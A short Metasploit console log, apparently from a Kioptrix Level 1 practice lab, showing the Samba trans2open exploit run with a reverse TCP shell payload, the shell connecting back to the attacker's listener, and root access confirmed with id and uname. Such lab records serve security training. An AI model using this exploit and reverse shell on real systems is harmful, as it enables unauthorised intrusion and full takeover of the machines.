 msf5 exploit(linux/samba/trans2open) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] 10.0.2.12:139 - Trying return address 0xbffffdfc...
[*] 10.0.2.12:139 - Trying return address 0xbffffcfc...
[*] 10.0.2.12:139 - Trying return address 0xbffffbfc...
[*] 10.0.2.12:139 - Trying return address 0xbffffafc...
[*] Command shell session 5 opened (10.0.2.6:4444 -> 10.0.2.12:32789) at 2019-12-03 02:19:46 -0500
id
uid=0(root) gid=0(root) groups=99(nobody)
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
lsb_release -a
//bin/sh: lsb_release: command not found
ifconfig
//bin/sh: ifconfig: command not found